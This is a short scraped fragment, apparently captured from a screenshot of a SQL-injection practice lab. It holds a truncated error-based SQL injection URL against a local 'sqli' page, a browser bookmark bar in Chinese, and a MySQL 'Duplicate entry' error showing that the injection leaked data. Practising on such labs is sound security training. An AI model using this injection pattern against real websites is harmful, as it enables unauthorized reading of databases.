 192.168.147.133/01/vulnerabilities/sqli/?id=1' and (select 1 from (select count(*),concat((select (select (SELECT distinct concat(0x7e,colum
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 (゜-゜)つロ ... AcFun弹幕视频网 - ... 其他书签
Duplicate entry '~id~1' for key '